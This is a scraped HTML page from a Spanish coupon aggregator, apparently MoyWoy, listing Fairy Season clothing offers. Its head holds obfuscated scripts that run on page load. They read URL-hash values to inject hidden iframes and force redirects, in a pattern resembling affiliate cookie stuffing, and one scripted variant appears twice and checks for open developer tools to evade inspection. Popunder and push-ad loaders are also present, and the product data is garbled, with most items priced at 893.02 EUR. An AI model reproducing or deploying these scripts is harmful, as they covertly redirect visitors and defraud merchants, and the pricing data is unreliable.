

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.moywoy.com/es-es/advertiser/fairy-season
body_size: 12258
content:











<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	
	
	<link rel="amphtml" href="https://www.moywoy.com/es-es/amp/store/fairy-season">
	
	
	
		
		
			
			
				
				
					
				
			
		
	
	
	
	
		
		
			
		
	
	
	
	
		
			
		
		
		
	

	<title>Fairy Season [Ofertas] </title>
	<meta name="description" content="" />
	
	<meta name="subject" content="Fairy Season [Ofertas] " />
	<meta name="classification" content="Fairy Season [Ofertas] " />
	
	
	<meta name="revised" content="2026-01-22T16:21:29Z" />
	<meta property="article:published_time" content="2026-01-22T16:21:29Z" />
	<meta property="article:modified_time" content="2026-01-22T16:21:29Z" />
	<meta property="og:updated_time" content="2026-01-22T16:21:29Z" />
	
	<!-- FACEBOOK E LINKEDIN -->	
    <meta property="og:locale" content="es-es" />
    <meta property="og:url"           content="" />
	<meta property="og:type"          content="website" />
	<meta property="og:title"         content="Fairy Season [Ofertas] " />
	<meta property="og:description"   content="" />
	<meta property="og:site_name"     content="" />
	<meta property="og:image"         content="https://cdn.dealsfor.life/GG202004072140530502000000000000_banner_fairy_season.jpg" />
    
    <!-- TWITTER -->
    <meta name="twitter:card" content="summary" />
 	<meta name="twitter:description" content="" />
 	<meta name="twitter:title" content="Fairy Season [Ofertas] " />
 	<meta name="twitter:site" content="" />
 	<meta name="twitter:image" content="https://cdn.dealsfor.life/GG202004072140530502000000000000_banner_fairy_season.jpg" />
 	
 	<!-- JsonLD -->
 	<script type="application/ld+json">
 	{
  "@context": "http://schema.org",
  "@type": "WebPage",
  "url": "https://www.moywoy.com/es-es/store/fairy-season",
  "name": "Fairy Season [Ofertas] ",
  "description": "",
  "dateModified": "2026-01-22T16:21:29Z",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.moywoy.com/search?advertiser\u003dES-fairy-season\u0026q\u003d{search_term_string}",
    "query-input": "required name\u003dsearch_term_string"
  },
  "publisher": {
    "@type": "Organization",
    "name": "MoyWoy",
    "url": "https://www.moywoy.com",
    "logo": {
      "@type": "ImageObject",
      "url": "/assets/www/controls/moy/image/logo.png"
    }
  },
  "offers": [
    {
      "@type": "Offer",
      "price": 893.02,
      "priceCurrency": "EUR",
      "name": "Striped Open Back Spaghetti Strap Jumpsuit",
      "image": "https://images.fairyseason.com/2022/01/26/scm12622289887079_124.jpg",
      "seller": "Fairy Season",
      "url": "https://www.moywoy.com/es-es/product/striped-open-back-spaghetti-strap-jumpsuit-362022"
    },
    {
      "@type": "Offer",
      "price": 4.45,
      "priceCurrency": "EUR",
      "name": "Magical Ruffled O-Neck Racerback Tank - Pink",
      "image": "https://images.fairyseason.com/2019/12/03/461866_1_98574897_124.jpg",
      "seller": "Fairy Season",
      "url": "https://www.moywoy.com/es-es/product/magical-ruffled-o-neck-racerback-tank---pink-328175"
    },
    {
      "@type": "Offer",
      "price": 893.02,
      "priceCurrency": "EUR",
      "name": "Pocket Spaghetti Strap Romper - Green",
      "image": "https://images.fairyseason.com/2023/04/12/SCM015050_1_41272812420118_124.jpg",
      "seller": "Fairy Season",
      "url": "https://www.moywoy.com/es-es/product/pocket-spaghetti-strap-romper---green-486232"
    },
    {
      "@type": "Offer",
      "price": 893.02,
      "priceCurrency": "EUR",
      "name": "Drawstring Pocket Strapless Bandeau Romper",
      "image": "https://images.fairyseason.com/2022/05/11/75744_1_100574810_124.jpg",
      "seller": "Fairy Season",
      "url": "https://www.moywoy.com/es-es/product/drawstring-pocket-strapless-bandeau-romper-863068"
    },
    {
      "@type": "Offer",
      "price": 893.02,
      "priceCurrency": "EUR",
      "name": "Striped Gradient Button Turn-down Collar Shirt",
      "image": "https://images.fairyseason.com/2021/12/20/scmC2096690009069_124.jpg",
      "seller": "Fairy Season",
      "url": "https://www.moywoy.com/es-es/product/striped-gradient-button-turn-down-collar-shirt-030670"
    },
    {
      "@type": "Offer",
      "price": 893.02,
      "priceCurrency": "EUR",
      "name": "Tie Dye Pocket Ruffled Strapless Bandeau Romper",
      "image": "https://images.fairyseason.com/2022/04/26/SCM001328_1_42683038383736_124.jpg",
      "seller": "Fairy Season",
      "url": "https://www.moywoy.com/es-es/product/tie-dye-pocket-ruffled-strapless-bandeau-romper-368008"
    },
    {
      "@type": "Offer",
      "price": 893.02,
      "priceCurrency": "EUR",
      "name": "Floral Pocket Zipper Sleeveless Romper - White",
      "image": "https://images.fairyseason.com/2022/04/15/SCM001306_2_41557655377559_124.jpg",
      "seller": "Fairy Season",
      "url": "https://www.moywoy.com/es-es/product/floral-pocket-zipper-sleeveless-romper---white-028432"
    },
    {
      "@type": "Offer",
      "price": 893.02,
      "priceCurrency": "EUR",
      "name": "Floral Ruffled Hollow Out Mini Dress - White",
      "image": "https://images.fairyseason.com/2023/06/01/SCM016255_1_60130662524046_124.jpg",
      "seller": "Fairy Season",
      "url": "https://www.moywoy.com/es-es/product/floral-ruffled-hollow-out-mini-dress---white-030123"
    },
    {
      "@type": "Offer",
      "price": 893.02,
      "priceCurrency": "EUR",
      "name": "I\u0027m Having A Meltdown Sweatshirt",
      "image": "https://images.fairyseason.com/2022/11/08/SCM009442_1_B0857873025317_124.jpg",
      "seller": "Fairy Season",
      "url": "https://www.moywoy.com/es-es/product/im-having-a-meltdown-sweatshirt-022221"
    },
    {
      "@type": "Offer",
      "price": 893.02,
      "priceCurrency": "EUR",
      "name": "Splicing Raglan Sleeve O-Neck Mini Dress - Red",
      "image": "https://images.fairyseason.com/2021/08/17/493400_975249100_124.jpg",
      "seller": "Fairy Season",
      "url": "https://www.moywoy.com/es-es/product/splicing-raglan-sleeve-o-neck-mini-dress---red-223871"
    },
    {
      "@type": "Offer",
      "price": 893.02,
      "priceCurrency": "EUR",
      "name": "Breathable Lace Up Flying Weaving Sneakers - Gray",
      "image": "https://images.fairyseason.com/2022/07/15/SCM004172_1_71514856092447_124.jpg",
      "seller": "Fairy Season",
      "url": "https://www.moywoy.com/es-es/product/breathable-lace-up-flying-weaving-sneakers---gray-405672"
    },
    {
      "@type": "Offer",
      "price": 893.02,
      "priceCurrency": "EUR",
      "name": "Leopard Fake Pocket Elastic Waist Skinny Leggings - Blue",
      "image": "https://images.fairyseason.com/2023/07/20/SCM018719_1_72029613169600_124.jpg",
      "seller": "Fairy Season",
      "url": "https://www.moywoy.com/es-es/product/leopard-fake-pocket-elastic-waist-skinny-leggings---blue-167773"
    },
    {
      "@type": "Offer",
      "price": 893.02,
      "priceCurrency": "EUR",
      "name": "Colorful Camouflage Strapless Bandeau Pocket Romper",
      "image": "https://images.fairyseason.com/2023/02/10/SCM012619_1_21019244066209_124.jpg",
      "seller": "Fairy Season",
      "url": "https://www.moywoy.com/es-es/product/colorful-camouflage-strapless-bandeau-pocket-romper-385747"
    },
    {
      "@type": "Offer",
      "price": 893.02,
      "priceCurrency": "EUR",
      "name": "Floral Bandeau Strapless Smocked Waist Romper - Navy Blue",
      "image": "https://images.fairyseason.com/2022/01/06/scm10606251629126_124.jpg",
      "seller": "Fairy Season",
      "url": "https://www.moywoy.com/es-es/product/floral-bandeau-strapless-smocked-waist-romper---navy-blue-410022"
    },
    {
      "@type": "Offer",
      "price": 893.02,
      "priceCurrency": "EUR",
      "name": "Halloween Gradient Bat Elastic Waist Sweatpants",
      "image": "https://images.fairyseason.com/2023/08/25/SCM020127_1_82532406743935_124.jpg",
      "seller": "Fairy Season",
      "url": "https://www.moywoy.com/es-es/product/halloween-gradient-bat-elastic-waist-sweatpants-837683"
    },
    {
      "@type": "Offer",
      "price": 893.02,
      "priceCurrency": "EUR",
      "name": "Christmas Glitter Pocket Sweatpants",
      "image": "https://images.fairyseason.com/2023/10/25/SCM021499_1_A2525109579278_124.jpg",
      "seller": "Fairy Season",
      "url": "https://www.moywoy.com/es-es/product/christmas-glitter-pocket-sweatpants-370754"
    },
    {
      "@type": "Offer",
      "price": 11.6,
      "priceCurrency": "EUR",
      "name": "FAIRY SEASON Ankle Strap Buckle Platform Sandals",
      "image": "https://images.fairyseason.com/2023/02/15/439564_1_124_12_535557102_124.jpg",
      "seller": "Fairy Season",
      "url": "https://www.moywoy.com/es-es/product/fairy-season-ankle-strap-buckle-platform-sandals-664041"
    },
    {
      "@type": "Offer",
      "price": 893.02,
      "priceCurrency": "EUR",
      "name": "Color Block Hollow Out Long Sleeve Sweater",
      "image": "https://images.fairyseason.com/2021/10/19/518507_1_99100494_124.jpg",
      "seller": "Fairy Season",
      "url": "https://www.moywoy.com/es-es/product/color-block-hollow-out-long-sleeve-sweater-643402"
    }
  ]
}
	</script>
	
	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.moywoy.com" />
<meta name="web_author" content="https://www.moywoy.com" />
<meta name="language" content="es-es" />
<meta name="identifier-URL" content="https://www.moywoy.com" />
<meta name="publisher" content="https://www.moywoy.com" />
<meta name="coverage" content="Spain" />
<meta name="country" content="Spain" />
<meta name="geography" content="Spain" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




<link rel="icon" type="image/jpeg" href="/assets/www/controls/moy/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/moy/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://cdn.dealsfor.life/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'moy',
		'name': 'MoyWoy',
		'control': 'moy'
	};
	var country = {
		'id': 'ES'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Gracias por registrarse, recibirás novedades en breve.';
	text['inlaunch.news.error'] = 'Ha sucedido un error, por favor intentalo otra vez dentro de unos minutos';
	text['www.menu.profile'] = 'Perfil';
	text['menu.wishlist'] = 'Lista de deseos';
	text['www.user.logged.my_categories'] = 'Mis categorias';
	text['www.user.logged.my_brands'] = 'Mis marcas';
	text['www.user.logged.my_profile'] = 'Mis datos';
	text['user.logout'] = 'Salir';
	text['default.hello'] = 'Hola!';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},500)}};l();})();
</script>
<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>


<meta name="verification" content="5a7249ef3e3ab870471d419e58ae74ee" />
<meta name="google-site-verification" content="Uph2abR0SJuaCFj2CAzd0xFiwDE72JOx1B_BQYwj-sI" />
<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S1MCPC7NEQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-S1MCPC7NEQ');
</script>


<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>

<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />

<script src="https://richinfo.co/richpartners/push/js/rp-cl-ob.js?pubid=901317&siteid=338836&niche=33" async data-cfasync="false"></script>

<script async src=" https://aibsgc.com/rt/1073277/popunder.js "></script>

<script type="text/javascript">
if ('serviceWorker' in navigator) {
        window.addEventListener('load', () => {
          navigator.serviceWorker.register('/firebase-messaging-sw.js');
        });
      }
</script>
<script src="https://richinfo.co/richpartners/push/js/rp-cl-ob.js?pubid=901317&siteid=338779&niche=33" async data-cfasync="false"></script>
<meta name="partnerboostverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />



	
</head>

<body >
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>


	<script>(function(d){let s=d.createElement('script');s.async=true;s.src='https://puabvo.com/code/native.js?h=waWQiOjEwNzMyNzcsInNpZCI6MTMwNjg2Nywid2lkIjo1MTkyNDIsInNyYyI6Mn0=eyJ';d.head.appendChild(s);})(document);</script>


<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Registrate ahora</h1>
	 			<div class="subh1"><hr/><span>y recibe grátis</span></div>
	 			<h2>Cupones exclusivos!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Nombre" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="E-mail" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Registrar</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601221621290776000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601221621290776000000000000">Al registrarse, acepta nuestros términos de uso y políticas de privacidad.</label>
	 				</div>

					<a href="/es-es/text/customer-terms-and-conditions" class="secondary" target="_blank">Usuario - Términos y condiciones</a>
					<a href="/es-es/text/customer-privacy-policy" class="secondary" target="_blank">Usuario - Política de privacidad</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Registrate</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Tu privacidad nos importa</h1></div>
			<div class="col-md-10 col-lg-11"><p> utiliza cookies y otras tecnologias similares para analizar el tráfico y personalizar el contenido y loas anuncios, ademas de ofrecer funciones de redes sociales <a href="/es-es/text/customer-cookie-policy" target="_blank">Obtener más información</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Aceptar</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/es-es"><img src="/assets/www/controls/moy/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.moywoy.com/es-es/category/alimentacion">Alimentación</a></li>
						
							<li><a href="https://www.moywoy.com/es-es/category/automovil-y-motocicleta">Automóvil y motocicleta</a></li>
						
							<li><a href="https://www.moywoy.com/es-es/category/casa-y-jardin">Casa y jardín</a></li>
						
							<li><a href="https://www.moywoy.com/es-es/category/deportes-y-outdoor">Deportes y outdoor</a></li>
						
							<li><a href="https://www.moywoy.com/es-es/category/drogueria-y-salud">Droguería y salud</a></li>
						
							<li><a href="https://www.moywoy.com/es-es/category/electronica">Electrónica</a></li>
						
							<li><a href="https://www.moywoy.com/es-es/category/familia-y-ninos">Familia y niños</a></li>
						
							<li><a href="https://www.moywoy.com/es-es/category/juguetes-y-videojuegos">Juguetes y videojuegos</a></li>
						
							<li><a href="https://www.moywoy.com/es-es/category/mascotas">Mascotas</a></li>
						
							<li><a href="https://www.moywoy.com/es-es/category/moda-y-accesorios">Moda y accesorios</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/es-es" class="logo-fav"><img src="/assets/www/controls/moy/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/es-es"><img class="logo" src="/assets/www/controls/moy/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/es-es/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="Busca por marcas y productos"/>
								
								
								
									
										<div class="btn-advertiser">
											<input type="checkbox" value="ES-fairy-season" name="advertiser" /> <span>Solo en Fairy Season</span>
										</div>
									
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://cdn.dealsfor.life/23x9/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" class="img-fluid">
								      	
					            		ES
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">País</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://cdn.dealsfor.life/33x13/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="DK" data-image="https://cdn.dealsfor.life/33x13/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="FI" data-image="https://cdn.dealsfor.life/33x13/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://cdn.dealsfor.life/33x13/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="DE" data-image="https://cdn.dealsfor.life/33x13/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IT" data-image="https://cdn.dealsfor.life/33x13/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="PL" data-image="https://cdn.dealsfor.life/33x13/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="ES" data-image="https://cdn.dealsfor.life/33x13/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" selected="selected">ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://cdn.dealsfor.life/33x13/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="UK" data-image="https://cdn.dealsfor.life/33x13/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Lista de deseos</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Entrar<br/> Mi cuenta.</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->
	
	
		
		<a href="https://ad.admitad.com/g/5me2747ge810aa53569575691508b5/?ulp=https://www.fairyseason.com/" target="_blank" class="it-click" data-adv="2186">
		
		<advertising class="header" style="background-image:url('https://cdn.dealsfor.life/GG202004072140530502000000000000_banner_fairy_season.jpg');">
			<div class="container">
				<div class="row">
					<div class="col-12 p-0">
						
							<div class="logo">
								<img src="https://cdn.dealsfor.life/GG202004072140310816000000000000_logo_250x100_fairy_season.jpg" alt="Fairy Season" title="Fairy Season">
							</div>
						
					</div>
				</div>
			</div>
			
		</advertising>
		
		</a>
		
		

	<search class="with-header with-logo">
		<input type="hidden" id="advertiserReload" value="2186" />
		<input type="hidden" id="advertiserReloadName" value="Fairy Season" />
		<form action="/es-es/advertiser/fairy-season" id="theForm" method="GET">
		
		<div class="container-fluid theContent">
			
			
			
			<div class="row">
				<div class="col-md-3">
					<div class="header-left">
						<h1>Fairy Season</h1>
						
						
					</div>
					
					
					
					<div class="filter-left">
						<p class="filter-title">Filtros</p>
						
						<div class="inputs">
							<div class="form-group">
								<p class="title">Mostrar</p>
								<div class="be-checkbox"><input class="chck-reload" type="checkbox" value="true" name="showProducts" id="showProducts" checked="checked"><label for="showProducts">Productos</label></div>
								<div class="be-checkbox"><input class="chck-reload" type="checkbox" value="true" name="showOffers" id="showOffers" checked="checked"><label for="showOffers">Ofertas/Cupones</label></div>
							</div>
							
							<div class="form-group">
								<p class="title">Porcentage de descuento</p>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent1" value="1" /><label for="discountPercent1">0 a 20%</label></div>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent2" value="2" /><label for="discountPercent2">20% a 40%</label></div>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent3" value="3" /><label for="discountPercent3">40% a 60%</label></div>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent4" value="4" /><label for="discountPercent4">60% a 80%</label></div>
							</div>
							
							
							
							
							
							<div class="form-group">
								<a href="/es-es/advertiser/fairy-season" class="btn btn-medium btn-box btn-default">Limpiar Filtros</a>
							</div>
						</div>
					</div>
				</div>
				
				<div class="col-md-9">
					<!-- BEGIN search filters -->
					<div class="container-fluid">
						<div class="row">
							<div class="col-12 mt-2">
								<div class="filter d-flex">
									<div class="inputs">
										<div class="group">
											<label>Precio</label>
											<input type="text" name="priceFrom" class="currency"  />
											<label>-</label>
											<input type="text" name="priceTo" class="currency"  />
										</div>
										
										<div class="group">
											<select name="orderBy">
												<option value="0" selected="selected">Relevancia</option>
												<option value="1" >Menor precio</option>
												<option value="2" >Mayor precio</option>
												<option value="3" >Mejor descuento</option>
											</select>
										</div>
										
										<div class="group">
											<label>Evaluación</label>
											<div class="rating">
												<span data-value="1" class="fa fa-star "></span>
												<span data-value="2" class="fa fa-star "></span>
												<span data-value="3" class="fa fa-star "></span>
												<span data-value="4" class="fa fa-star "></span>
												<span data-value="5" class="fa fa-star "></span>
											</div>
										</div>
										
										<div class="group">
											<button type="submit" class="btn btn-small btn-default"><i class="fa fa-chevron-right"></i></button>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<div class="row">
						<div class="col-12 mt-2">
							<button class="btn btn-medium btn-default show-filters"><i class="fa fa-filter"></i></button>
						</div>
					</div>
					<!-- END search filters -->
					
					<!-- BEGIN LOAD OFFERS -->
					<products class="pt-2em">
						<div class="container-fluid">
							<div id="load-offers">
								







<input type="hidden" name="pg" class="pg" value="0" disabled="disabled"/>


<div class="row mb-4">

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="2186-SCM000259">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/es-es/product/striped-open-back-spaghetti-strap-jumpsuit-362022">
				
			   	  	
			      	
			      		<img src="https://images.fairyseason.com/2022/01/26/scm12622289887079_124.jpg" alt="Striped Open Back Spaghetti Strap Jumpsuit" title="Striped Open Back Spaghetti Strap Jumpsuit" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/es-es/product/striped-open-back-spaghetti-strap-jumpsuit-362022" class="title">Striped Open Back Spaghetti Strap Jumpsuit</a>
		
		
		<div class="price">
